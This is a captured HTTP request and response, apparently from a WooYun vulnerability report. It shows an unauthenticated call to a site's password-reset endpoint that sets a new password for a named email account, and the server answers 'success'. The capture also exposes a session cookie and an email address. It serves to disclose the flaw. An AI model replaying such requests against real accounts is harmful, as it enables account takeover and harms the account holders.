 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://www.pzb.com/web/view/anon/new/resetPassword HTTP/1.1
Host: www.pzb.com
Connection: keep-alive
Content-Length: 56
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.pzb.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/json
Referer: https://www.pzb.com/view/html/user/forgetPassword.shtml
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B725CA0E88E4A6A6F2C8062540351F2A; uid=rBADClbxWsQw7zlOAwPlAg==; CNZZDATA1256380794=1425105793-1458658165-null%7C1458658165
{"login_name":"1095236002@qq.com","password":"123123qq"}
Find... (press Ctrl+Enter to highlight all) View in Notepa
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 22 Mar 2016 15:44:58 GMT
Content-Type: text/plain;charset=UTF-8
Content-Length: 7
Connection: keep-alive
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: https://www.pzb.com
Vary: Origin
Access-Control-Expose-Headers: Set-Cookie
success
www.wooyun.org